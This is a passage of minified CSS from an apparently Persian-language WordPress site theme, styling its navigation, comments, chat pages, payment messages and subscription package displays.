15px;background:#b63512;color:#fff;float:left}.readmore a:hover{background:#e45612}.latest-image{background-color:#d3d3d3}.addtoany_share_save_container{margin-bottom:0!important}.navigation{margin-bottom:20px;display:table;width:100%}.navigation h2.screen-reader-text{background-color:#b63512;padding:10px 15px;color:#fff;font-size:16px}.navigation .nav-previous{text-align:right;padding-right:17px}.navigation .nav-next{text-align:left;padding-left:17px}.navigation .nav-next,.navigation .nav-previous{width:100%;margin-bottom:5px;position:relative;line-height:20px}.navigation .nav-next a,.navigation .nav-previous a{font-family:Vazirmatn}.navigation .nav-previous:before{content:"\f138";display:block;position:absolute;right:0;top:0;color:#b63512}.navigation .nav-next:after{content:"\f137";display:block;position:absolute;left:0;top:0;color:#b63512}.navigation .wp-pagenavi a,.navigation .wp-pagenavi span{text-decoration:none;border:none;background-color:#b63512;color:#fff;padding:3px 10px;margin:2px;font-size:18px;float:right}.navigation .wp-pagenavi a:hover,.navigation .wp-pagenavi span.current{background-color:#e45612}.navigation .wp-pagenavi span.pages{display:none}.meta{color:#e45612;margin-bottom:15px}.meta span{margin-left:15px}.meta a{color:#b63512}.meta a:hover{color:#222}span.edit-link{float:left}.entry-footer{margin-top:15px;display:table;width:100%}h2.comments-title{color:#fff;margin-bottom:15px;font-size:16px;line-height:25px;padding:10px 25px;background-color:#b63512}.comment-respond{background:#f3f3f4;color:#222;padding:15px;margin-bottom:30px;border-bottom:3px solid #d3d3d3}.children .comment-respond{margin-bottom:0}.comment-reply-title{margin-top:0;color:#fff;background-color:#e45612;font-size:16px;padding:10px 15px;border:none}.comment-reply-title small{float:left}.comment-reply-title small a{color:#fff;font-size:14px}.comment-respond span.required{color:red}.comment-respond label{font-weight:400}.comment-respond textarea{min-height:150px;resize:vertical}.comment-respond .submit-btn{border:none;padding:10px 35px;background:#b63512;color:#fff;box-shadow:none;outline:0;font-size:14px;font-weight:400;text-shadow:none;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.comment-respond .submit-btn:focus,.comment-respond .submit-btn:hover{box-shadow:none;background-color:#e45612;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.reply{display:table;width:100%;margin-top:20px;text-align:left}.reply a{padding:2px 15px;background-color:#b63512;color:#fff;font-size:14px}.reply a:hover{background-color:#e45612}ol.comment-list{padding:0;margin:0;list-style:none}ol.children{list-style:none;margin-left:0;padding-right:20px}ol.comment-list li{padding:15px;color:#222;background-color:#f3f3f4;margin-bottom:20px;border-bottom:3px solid #d3d3d3}ol.children li{padding-left:0;padding-right:0;padding-bottom:0}b.fn{color:#b63512}.comment-metadata a{color:#fff}.comment-metadata a:hover{color:#fce4da}.comment-content p{margin-bottom:10px}.comment-author img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px;border:2px solid #e45612}.comment-metadata{padding:5px 15px;margin:10px 0;font-size:14px;background-color:#e45612}p.logged-in-as{margin-bottom:15px;padding:10px;background-color:#e6e6e6}p.form-submit{margin-bottom:0}.comment-respond .form-control{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.comment-respond .form-control:focus{box-shadow:0 0 10px #f9c7ae;border:1px solid #e45612;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.comment-head{margin-bottom:15px;padding:10px;border-bottom:2px solid #b63512;background-color:#e6e6e6}.comment-avatar{float:right;margin-left:15px}.comment-avatar img{border-radius:50%;border:2px solid #b63512}.comment-author{margin-top:10px}.comment-author cite.fn{color:#b63512;font-weight:700;font-style:normal}.astero .astero-details li,.astero .small-font-size{font-size:1.1em;margin-bottom:20px}.astero .astero-large .astero-date{font-size:1.2em}.astero-details-icon{font-size:26px}.astero .astero-full.astero-eq-small .astero-eq-small-4,.astero-small-4,.astero-small-8{float:right}.wpcf7 label{color:#e45612;font-size:17px;font-weight:400}.wpcf7 label span,.wpcf7 span.required-red{color:red}.wpcf7 .wpcf7-form-control{height:auto;padding:7px 15px;font-size:15px;border:2px solid #e45612;border-radius:0;box-shadow:none;line-height:normal}.wpcf7 .form-control:focus{border:2px solid #6a6a6a}.wpcf7 .btn-default{background-color:#e45612;color:#fff;outline:0;border:none;border-radius:0;padding:10px 15px;font-size:16px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.wpcf7 .btn-default:hover{background-color:#b63512;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.footer{margin-top:30px;padding:0 0 50px;border-top:10px solid #b63512;background-color:#222;color:#b3b3b3}.footer a{color:#b3b3b3}.footer a:hover{color:#fff}.footer h1.widget-title{color:#e45612;font-size:20px;margin-top:40px;margin-bottom:20px}.footer .widget_nav_menu ul{list-style:none;margin:0;padding:0;display:table}.footer .widget_nav_menu ul li{float:right;width:50%;line-height:30px}.footer .widget_recent_entries ul{list-style:none;margin:0;padding:0}.footer .widget_recent_entries ul li{padding-right:15px;background:url([data-uri]) no-repeat right 8px;margin-bottom:15px}.footer .widget_recent_entries ul li:last-child{margin:0}.footer p{margin-bottom:10px}.footer-logo{margin-top:40px}.footer .footer-social a{font-size:28px;margin-left:20px}.copyrights{padding:10px 0;background-color:#161616;color:#606060;line-height:35px;text-align:center}.fieldset-comments{display:none}.wpum-required-star{color:red;margin-right:5px}.page-template-chat-page-chan.admin-bar,.page-template-chat-page-guest.admin-bar,.page-template-chat-page-super.admin-bar,.page-template-chat-page.admin-bar,.page-template-ssl-test-chat.admin-bar{margin-top:-32px}@media(max-width:782px){.page-template-chat-page-chan.admin-bar,.page-template-chat-page-guest.admin-bar,.page-template-chat-page-super.admin-bar,.page-template-chat-page.admin-bar,.page-template-ssl-test-chat.admin-bar{margin-top:-46px}}.page-template-chat-page .header-top,.page-template-chat-page-chan .header-top,.page-template-chat-page-guest .header-top,.page-template-chat-page-super .header-top,.page-template-ssl-test-chat .header-top{position:relative;z-index:1;height:100px;overflow:hidden;padding-left:15px;padding-right:15px}.page-template-chat-page .header-top.expanded,.page-template-chat-page-chan .header-top.expanded,.page-template-chat-page-guest .header-top.expanded,.page-template-chat-page-super .header-top.expanded,.page-template-ssl-test-chat .header-top.expanded{height:97px}.page-template-chat-page .logo,.page-template-chat-page-chan .logo,.page-template-chat-page-guest .logo,.page-template-chat-page-super .logo,.page-template-ssl-test-chat .logo{margin-top:15px}.page-template-chat-page .thetime,.page-template-chat-page-chan .thetime,.page-template-chat-page-guest .thetime,.page-template-chat-page-super .thetime,.page-template-ssl-test-chat .thetime{display:none}.page-template-chat-page .header-social,.page-template-chat-page-chan .header-social,.page-template-chat-page-guest .header-social,.page-template-chat-page-super .header-social,.page-template-ssl-test-chat .header-social{text-align:left;margin:15px 0 0}.page-template-chat-page .header-social a,.page-template-chat-page-chan .header-social a,.page-template-chat-page-guest .header-social a,.page-template-chat-page-super .header-social a,.page-template-ssl-test-chat .header-social a{width:30px;height:30px;font-size:18px;line-height:30px;display:inline-block;float:none;margin-right:5px}.page-template-chat-page .header-social a i,.page-template-chat-page-chan .header-social a i,.page-template-chat-page-guest .header-social a i,.page-template-chat-page-super .header-social a i,.page-template-ssl-test-chat .header-social a i{margin-top:6px;float:left;display:inline-block;width:100%}.page-template-chat-page .loggedin,.page-template-chat-page-chan .loggedin,.page-template-chat-page-guest .loggedin,.page-template-chat-page-super .loggedin,.page-template-ssl-test-chat .loggedin{color:#fff;margin-top:5px;margin-bottom:5px;line-height:30px}.page-template-chat-page .loggedin.user-logged,.page-template-chat-page-chan .loggedin.user-logged,.page-template-chat-page-guest .loggedin.user-logged,.page-template-chat-page-super .loggedin.user-logged,.page-template-ssl-test-chat .loggedin.user-logged{font-weight:700}.page-template-chat-page .loggedin a,.page-template-chat-page-chan .loggedin a,.page-template-chat-page-guest .loggedin a,.page-template-chat-page-super .loggedin a,.page-template-ssl-test-chat .loggedin a{color:#fff;font-size:13px}.page-template-chat-page .loggedin strong,.page-template-chat-page-chan .loggedin strong,.page-template-chat-page-guest .loggedin strong,.page-template-chat-page-super .loggedin strong,.page-template-ssl-test-chat .loggedin strong{padding:3px 10px;border-radius:10px;background-color:#fff;color:#b63512;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.page-template-chat-page .loggedin strong:hover,.page-template-chat-page-chan .loggedin strong:hover,.page-template-chat-page-guest .loggedin strong:hover,.page-template-chat-page-super .loggedin strong:hover,.page-template-ssl-test-chat .loggedin strong:hover{background-color:#b63512;color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.navbar-chat{min-height:auto;background:0 0;border:none;margin:0}.navbar-chat .navbar-collapse{padding:0}.navbar-chat .navbar-nav{float:right}.navbar-chat .navbar-nav>li{margin-left:10px;position:relative}.navbar-chat .navbar-nav>li.fa:before{position:absolute;right:10px;top:50%;margin-top:-8px;z-index:999;color:#fff}.navbar-chat .navbar-nav>li:last-child{margin-left:0}.navbar-chat .navbar-nav>li>a{padding:0;color:#fff!important;font-family:Vazirmatn;background-color:#b63512!important;padding:3px 8px;font-size:13px}.navbar-chat .navbar-nav>li>a:hover{color:#b63512!important;background-color:#fff!important}.chat-radio{float:left;margin:20px 0 0}.user-welcome{display:block;font-size:13px;line-height:1;padding:5px 0}@media(min-width:992px) and (max-width:1200px){.page-template-chat-page .logo,.page-template-chat-page-chan .logo,.page-template-chat-page-guest .logo,.page-template-chat-page-super .logo,.page-template-ssl-test-chat .logo{width:180px;margin-top:20px}.page-template-chat-page .navbar-chat .navbar-nav>li,.page-template-chat-page-chan .navbar-chat .navbar-nav>li,.page-template-chat-page-guest .navbar-chat .navbar-nav>li,.page-template-chat-page-super .navbar-chat .navbar-nav>li,.page-template-ssl-test-chat .navbar-chat .navbar-nav>li{margin-left:4px}}@media(max-width:992px){.page-template-chat-page .logo,.page-template-chat-page-chan .logo,.page-template-chat-page-guest .logo,.page-template-chat-page-super .logo,.page-template-ssl-test-chat .logo{width:155px;margin-top:25px}.page-template-chat-page .header-social,.page-template-chat-page-chan .header-social,.page-template-chat-page-guest .header-social,.page-template-chat-page-super .header-social,.page-template-ssl-test-chat .header-social{margin-top:8px;margin-bottom:0;text-align:center}.page-template-chat-page .header-social a,.page-template-chat-page-chan .header-social a,.page-template-chat-page-guest .header-social a,.page-template-chat-page-super .header-social a,.page-template-ssl-test-chat .header-social a{width:25px;height:25px;font-size:14px;line-height:25px;margin:0}.navbar-chat .navbar-nav>li{float:none;margin:0 0 0 1px;display:inline-block}.navbar-chat .navbar-nav>li>a{padding:3px 5px;font-size:12px}.navbar-chat .navbar-nav>li>a i.fa{display:none}.page-template-chat-page .loggedin,.page-template-chat-page-chan .loggedin,.page-template-chat-page-guest .loggedin,.page-template-chat-page-super .loggedin,.page-template-ssl-test-chat .loggedin{float:right;font-size:12px}.page-template-chat-page .loggedin i,.page-template-chat-page-chan .loggedin i,.page-template-chat-page-guest .loggedin i,.page-template-chat-page-super .loggedin i,.page-template-ssl-test-chat .loggedin i{display:none}.navbar-chat .navbar-collapse,.navbar-chat .navbar-nav{float:none}}.chat-page iframe{padding-top:100px;position:absolute;top:0;right:0;bottom:0;left:0;height:100%!important;width:100%!important;border:none}.chat-page iframe.expanded{padding-top:97px}@media (min-width:1200px){.header-search{width:360px;float:left;position:relative;margin-top:5px}.header-search .form-inline .form-group{margin-left:100px;display:block}.header-search input[type=text]{width:100%}.header-search button{position:absolute;left:5px;top:5px}}@media (min-width:1200px){.page-template-chat-page .chat-radio,.page-template-chat-page-chan .chat-radio,.page-template-chat-page-guest .chat-radio,.page-template-chat-page-super .chat-radio,.page-template-ssl-test-chat .chat-radio{margin-left:55px}}@media (min-width:992px) and (max-width:1200px){#bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0{border:5px solid #fff!important;margin:3px!important}.widget-area .wu-has-icon .wu-simple-forecast-day{min-width:121px!important}.widget-area .horoscopes .horoscope{position:relative;padding:20px 0}.widget-area .horoscopes .horoscope .horoscope-image{position:inherit;right:auto;top:auto;width:100%;margin-bottom:10px}}@media(min-width:768px) and (max-width:1200px){.header-menu{margin-top:-30px}.header-menu .navbar-default .navbar-nav>li>a{padding:10px 30px}.header-menu .navbar-nav>li{margin:0 1px 7px;font-size:18px}.header-menu .navbar-nav>li.fa:before{right:33px;margin-top:-7px}}@media(max-width:1200px){.wu-simple-forecast-day{min-width:43%!important}}@media (max-width:992px){.page-template-chat-page a.hidden-chat-icons,.page-template-chat-page-chan a.hidden-chat-icons,.page-template-chat-page-guest a.hidden-chat-icons,.page-template-chat-page-super a.hidden-chat-icons,.page-template-index-home .ads-widget-bottom,.page-template-ssl-test-chat a.hidden-chat-icons{display:none}.page-template-chat-page .loggedin a{font-size:12px}.thetime{margin-top:10px;margin-bottom:10px}.header-search{float:left}.header-social{margin:0 0 10px;text-align:left}.header-social a{width:30px;height:30px;font-size:20px;line-height:30px}.header-search input[type=text]{padding:0 12px;height:36px}.header-search button{padding:0 24px;font-size:16px;height:36px}.header-menu{background-color:#f3f3f4}.header-menu .navbar-default{margin:0}.latestposts{margin-top:20px}.single .latest-image{margin-top:25px}.wu-simple-forecast-day{min-width:22.5%!important}}@media(min-width:768px) and (max-width:992px){.widget-area .wu-has-icon .wu-simple-forecast-day{min-width:162px!important}.logo{margin-top:15px}.thetime{margin-top:15px;margin-bottom:0}.header-social{margin:8px 0 0}}@media (max-width:768px){.page-template-chat-page .header-top,.page-template-chat-page .header-top.expanded,.page-template-chat-page-chan .header-top.expanded,.page-template-chat-page-guest .header-top.expanded,.page-template-chat-page-super .header-top.expanded,.page-template-ssl-test-chat .header-top.expanded{height:100px!important}.ehdaabar{display:none!important}.chat-page iframe{padding-top:100px!important}.page-template-chat-page .hidden-chat,.page-template-chat-page-chan .hidden-chat,.page-template-chat-page-guest .hidden-chat,.page-template-chat-page-super .hidden-chat,.page-template-ssl-test-chat .hidden-chat{display:none}.page-template-chat-page .logo,.page-template-chat-page-chan .logo,.page-template-chat-page-guest .logo,.page-template-chat-page-super .logo,.page-template-ssl-test-chat .logo{width:auto;float:right;margin-top:15px}.header{padding-bottom:10px}.header-top{height:auto;padding-bottom:15px;position:relative}.logo{float:none;margin-top:25px}.page-template-chat-page .logo,.page-template-chat-page-chan .logosuper,.page-template-chat-page-guest .logo,.page-template-chat-page-super .logosuper,.page-template-ssl-test-chat .logo{float:right}.logo img{margin:0 auto}.thetime{text-align:center;margin-bottom:20px;display:none}.header-search{position:relative;display:table}.header-search input[type=text]{float:right;padding-left:104px}.header-search button{position:absolute;left:5px;top:5px}.header-search .form-group{margin-bottom:0}.header-search button{-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-top-right-radius:0;border-bottom-right-radius:0}.header-social{text-align:left;width:100%;margin:15px 0 10px}.header-social a{float:none;display:inline-block;margin:0 5px}.header-menu{margin-top:0;margin-bottom:15px}.header-menu .navbar-nav>li{float:none;display:block}.header-menu .navbar-default .navbar-nav>li>a{padding:10px 30px;text-align:right}.header-menu .navbar-nav>li{margin:0 1px 7px;font-size:18px}.header-menu .navbar-nav>li.fa:before{right:30px;margin-top:-7px}.latestposts .latest-content{padding:0;position:inherit}.latestposts .title-excerpt{margin-bottom:15px}.latestposts .latest-more{position:inherit;left:auto;bottom:auto}.latestposts .latest-more a{text-align:center}.listnews .latestnewspost{padding:0 0 25px;position:inherit}.listnews .latestnewsimage{width:auto;position:inherit;right:auto;top:auto}.latestnewsslider .owl-next,.latestnewsslider .owl-prev{width:50px;height:50px}.latestnewsslider .owl-prev{left:20px}.latestnewsslider .owl-next{left:80px}.readmore{position:inherit;left:auto;bottom:auto;display:table;width:100%}.readmore a{padding:10px 15px;background:#b63512;color:#fff;float:right}.addtoany_share_save_container{margin-bottom:10px!important}.meta span{margin:0 0 5px;display:block}.comment-respond,ol.comment-list li{padding:15px}ol.children{padding:0}ol.children li{padding:0 10px 0 0}.widget-area .wu-has-icon .wu-simple-forecast-day{min-width:100%!important}#bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0{border:5px solid #fff!important;margin:5px!important}}@media (max-width:767px){.logo{margin-top:15px}.header-social{text-align:center;margin-bottom:0}.header-search{width:100%;float:none;display:none}.header-top-menu{display:none}}@media (max-width:618px){.wu-simple-forecast-day{width:43.4%!important}}.error-message,.payment-error-message,.payment-success-message,.success-message,.warning-message{display:none}.message-status .error-message,.message-status .payment-error-message,.message-status .payment-success-message,.message-status .success-message,.message-status .warning-message{padding:10px 15px;font-size:16px;display:block;margin-bottom:15px;font-weight:700;text-align:center;border-radius:5px}.message-status .error-message,.message-status .payment-error-message{background-color:#fcdce1;border:1px solid #bb0019;color:#bb0019}.message-status .payment-success-message,.message-status .success-message{background-color:#c1e7b8;border:1px solid #4a9f35;color:#4a9f35}.message-status .warning-message{background-color:#feea98;border:1px solid #d49e00;color:#d49e00}.message-status .error-message span,.message-status .payment-error-message span,.message-status .success-message span,.message-status .warning-message span{color:#b63512}.captcha-image{margin-bottom:10px}.message-status .payment-error-message span.number{color:#229e05}.message-status .payment-error-message .contact-admin{padding:10px 20px;background-color:#bb0019;color:#fff!important;border-radius:4px;display:inline-block;margin:15px 0}.message-status .payment-error-message .contact-admin:hover{background-color:#940013}.message-status .payment-success-message .contact-admin{padding:10px 20px;background-color:#229e05;color:#fff!important;border-radius:4px;display:inline-block;margin:15px 0}.message-status .payment-success-message .contact-admin:hover{background-color:#167700}.offers-title{margin:20px 0 25px;padding-bottom:5px;border-bottom:2px solid #e4691b;color:#b63512;font-size:24px;font-weight:700}.package{padding:15px;border-radius:10px;background-color:#dfdfdf;margin-bottom:20px;text-align:center;font-size:18px;overflow:hidden;position:relative;top:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.package:hover{top:-5px;box-shadow:0 0 20px #707070;cursor:default;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.package:hover .package__name i{-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear;-moz-transform:scale(1) rotate(360deg) translate(0,0) skew(0deg,0deg);-webkit-transform:scale(1) rotate(360deg) translate(0,0) skew(0deg,0deg);-o-transform:scale(1) rotate(360deg) translate(0,0) skew(0deg,0deg);-ms-transform:scale(1) rotate(360deg) translate(0,0) skew(0deg,0deg);transform:scale(1) rotate(360deg) translate(0,0) skew(0deg,0deg)}.package__name{background-color:#e4691b;color:#fff;font-size:24px;padding:10px;margin:-15px -15px 0}.package__name i{-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear}.package__price{font-size:40px;margin:40px 0}.package__price span{font-size:20px}.package__price sup{color:#b63512;font-size:60%}.package__buy{padding-top:15px;position:relative}.package__buy:before{content:"";display:block;height:2px;width:75%;position:absolute;top:0;background-color:#f3f3f4;transform:translateX(-15%);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.package:hover .package__buy:before{width:100%;background-color:#e4691b;transform:translateX(0);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.package__buy a{padding:10px 20px;background-color:#f3f3f4;border-radius:5px;display:inline-block}.package__buy a:hover{background-color:#e4691b;color:#fff}.package-special{background-color:#e4691b;color:#fff}.package-special .package__name{background-color:#b63512}.package-special .package__price sup{color:#333}.package-special .package__buy a:hover,.package-special:hover .package__buy:before{background-color:#b63512}.package--admin{background-color:#e45612;background:#e45612;background:-moz-linear-gradient(top,#e45612 0,#b63512 100%);background:-webkit-linear-gradient(top,#e45612 0,#b63512 100%);background:linear-gradient(to bottom,#e45612 0,#b63512 100%);border-radius:30px}.package--admin .package__name{margin-bottom:25px;color:#fff;height:110px;position:relative;text-shadow:#000 0 0 10px;padding:40px 10px;-webkit-border-top-left-radius:30px;-webkit-border-top-right-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-topright:30px;border-top-left-radius:30px;border-top-right-radius:30px;overflow:hidden;background:#e45612;border-bottom:2px solid #8f1e00;background:-moz-linear-gradient(top,#e45612 0,#b63512 100%);background:-webkit-linear-gradient(top,#e45612 0,#b63512 100%);background:linear-gradient(to bottom,#e45612 0,#b63512 100%)}.package--admin .package__name span{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);width:100%}.package--admin .package__image{text-align:center;margin-bottom:25px}.package--admin .package__image img{margin:0 auto;width:80px}.package--admin .package__price{margin:0 -15px 20px;padding:15px;background:#b63512;background:-moz-linear-gradient(top,#b63512 0,#da4f12 50%,#b63512 100%);background:-webkit-linear-gradient(top,#b63512 0,#da4f12 50%,#b63512 100%);background:linear-gradient(to bottom,#b63512 0,#da4f12 50%,#b63512 100%)}.package--admin .package__price--secondary{background:0 0!important;box-shadow:none}.package--admin .package__price sup{color:#161616}.package--admin .package__buy a:hover,.package--admin:hover .package__buy:before{background-color:#e45612}.package--admin .package__buy a{border-radius:40px}.package--admin .package__buy:before{transform:translateX(-17%)}.package--admin .package__buy a:hover,.package--admin:hover .package__buy:before{background-color:#8f1e00}.packageinfo-payment,.userinfo-payment{padding:10px;background-color:#f3f3f4;border-bottom:2px solid #e2e2e2;font-size:18px;margin-bottom:5px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.packageinfo-payment:hover,.userinfo-payment:hover{background-color:#e9e9e9;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.packageinfo-payment i,.userinfo-payment i{width:25px;text-align:center;font-size:15px;color:#b63512}.packageinfo-payment span,.userinfo-payment span{color:#e4691b;font-size:16px}.available-payments{text-align:center}.available-payments__header{margin:0 0 20px;border-bottom:3px solid #b63512;background-color:#e4691b;color:#fff;padding:15px 10px}.available-payments__header h2{margin:0;font-size:18px}.proceed-payments{text-align:center}.proceed-payments h2{font-size:20px;padding:20px;border-top:2px solid #e2e2e2;border-bottom:2px solid #e2e2e2;background-color:#fcf8e3;color:#da4f12}.proceed-payments h2 span{text-transform:uppercase;color:red;font-weight:700}.proceed-payments__list{border-bottom:2px solid #e2e2e2;background-color:#f3f3f4;padding:10px;font-size:18px;margin-bottom:2px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}text .proceed-payments__list:hover{cursor:default;background-color:#e2e2e2;color:#b63512;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.proceed-payments__list p{margin:0}.proceed-payments__list span{font-weight:700;color:#b63512;margin-left:20px}.proceed-payments__list a{height:50px;line-height:50px;display:inline-block;margin-top:15px;font-size:20px;padding:0 40px;background-color:#b63512;color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.proceed-payments__list a:hover{background-color:#da4f12;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.successful-payment{margin:50px auto;width:150px;height:150px;border-radius:75px;background-color:#4a9f35;color:#fff;text-align:center;line-height:150px;font-size:100px;border:5px solid #297816}.payment-failed{margin:50px auto;width:150px;height:150px;border-radius:75px;background-color:#bb0019;color:#fff;text-align:center;line-height:150px;font-size:100px;border:5px solid #940013}.ehdaabar{background-color:rgba(0,0,0,.2);border-top:2px solid rgba(255,255,255,.5);border-bottom:2px solid rgba(255,255,255,.5);color:#fff;font-size:14px;margin-top:5px;height:36px;line-height:34px;display:block;float:right;width:100%;position:relative;padding-left:30px;padding-right:120px;font-weight:700}.ehdaabar.hideehdaa{display:none}.ehdaabar .ehdaa{direction:ltr;text-align:right}.ehdaabar span{margin-left:30px;direction:rtl;display:inline-block}.ehdaabar img{height:20px;width:20px;vertical-align:middle;float:right;margin-top:6px}.ehdaaCollapse{float:left;color:#fff;font-size:26px;line-height:26px;display:none;cursor:pointer;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.ehdaaCollapse:hover{color:#b63512}.ehdaaCollapse.shown{display:block}.closeehdaa{position:absolute;left:0;top:-2px;margin:0;font-size:20px;width:30px;height:36px;text-align:center;line-height:33px;overflow:hidden;border-right:1px solid rgba(255,255,255,.5);border-top:2px solid rgba(255,255,255,.5);border-bottom:2px solid rgba(255,255,255,.5);background-color:#b63512;color:#fff;cursor:pointer;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.closeehdaa:hover{background-color:#fff;color:#b63512}.addehdaa{height:36px;line-height:33px;background-color:#b63512;color:#fff;font-size:14px;border:none;top:-2px;width:120px;text-align:center;position:absolute;right:0;outline:0;cursor:pointer;border-left:1px solid rgba(255,255,255,.5);border-top:2px solid rgba(255,255,255,.5);border-bottom:2px solid rgba(255,255,255,.5);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.addehdaa:hover{background-color:#fff;color:#b63512}.addehdaa i{font-size:18px}.inline-blocks{text-align:center}.inline-blocks>*{display:inline-block;margin:0 15px 15px;line-height:1}.inline-blocks img{margin:0 auto}.inline-blocks span{display:block;width:100%;color:#e4691b;padding:5px;border:1px solid #e4691b;border-radius:3px}.subscriptions__title{text-align:center;color:#e45612;margin-bottom:30px;margin-top:30px}.subscriptions__title h2{margin:0;font-weight:700;font-size:28px}.subscriptions__title h2 i{color:#fca703}.subscriptions__content{margin-bottom:130px;text-align:center;font-size:20px;padding:20px;background-color:#f3f3f4;border-radius:20px;border:2px solid #d3d3d3}.subscriptions__content ul{list-style:none;margin:0;padding:0}.subscriptions__content ul li{margin-bottom:15px}.subscriptions__content ul li:last-child{margin-bottom:0}.subscriptions__content ul li.contact-info span{background-color:#fca703;color:#b63512;padding:5px 10px;border-radius:10px;display:inline-block}.subscriptions__content ul li.contact-number span i{color:#b63512;font-style:normal;font-weight:700}.subscriptions__content ul li.contact-apps span i{font-style:normal;font-weight:700}.subscriptions__content ul li.contact-apps span i.fa-whatsapp,.subscriptions__content ul li.contact-apps span i.whatsapp{color:#09d261}.subscriptions__content ul li.contact-apps span i.fa-phone,.subscriptions__content ul li.contact-apps span i.viber{color:#7c529e}.subscriptions__packages{width:100%;background:#e4691b;background:-moz-linear-gradient(top,#e4691b 0,#b63512 100%);background:-webkit-linear-gradient(top,#e4691b 0,#b63512 100%);background:linear-gradient(to bottom,#e4691b 0,#b63512 100%);box-shadow:inset #b63512 0 0 100px 10px;border-radius:15px;display:table;font-size:18px;padding:15px 0 15px 15px}.subscriptions__package{display:inline-block;width:33.3333%;float:right;padding:0;color:#fff;text-shadow:1px 1px #b63512}.subscriptions__package ul{list-style:none;margin:0;padding:0}.subscriptions__package ul li{border-bottom:1px solid #b63512;padding:15px;position:relative}.subscriptions__package ul li:after{content:"";display:block;width:100%;height:1px;position:absolute;bottom:-2px;right:0;height:1px;background-color:#e37d3d}.subscriptions__package ul li:last-child{border:none}.subscriptions__package ul li:last-child:after{display:none}.subscriptions__package.subscriptions__package--info{color:#fff;text-shadow:1px 1px 1px #a42100;font-weight:700;margin-top:34px;position:relative}.subscriptions__package.subscriptions__package--info .fa{color:#fca703}.subscriptions__package--one,.subscriptions__package--two{background:#a20;background:-moz-linear-gradient(top,#a20 0,#8f1e00 100%);background:-webkit-linear-gradient(top,#a20 0,#8f1e00 100%);background:linear-gradient(to bottom,#a20 0,#8f1e00 100%);border-radius:15px;top:-61px;position:relative;text-align:center;margin-bottom:-34px;overflow:hidden;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.subscriptions__package--one{box-shadow:0 0 50px #000;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.subscriptions__package--two:hover{box-shadow:0 0 50px #000;z-index:2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.subscriptions__package--one ul li,.subscriptions__package--two ul li{border-color:#771800}.subscriptions__package--one ul li:after,.subscriptions__package--two ul li:after{background-color:#b63512}.subscriptions__package--one ul li .head,.subscriptions__package--two ul li .head{height:160px;font-size:39px;text-shadow:1px 1px 1px #a42100;color:#fca703;font-weight:700;position:relative;overflow:hidden;margin:-15px;background:#b63512;background:-moz-linear-gradient(top,#b63512 0,#df6219 50%,#b63512 100%);background:-webkit-linear-gradient(top,#b63512 0,#df6219 50%,#b63512 100%);background:linear-gradient(to bottom,#b63512 0,#df6219 50%,#b63512 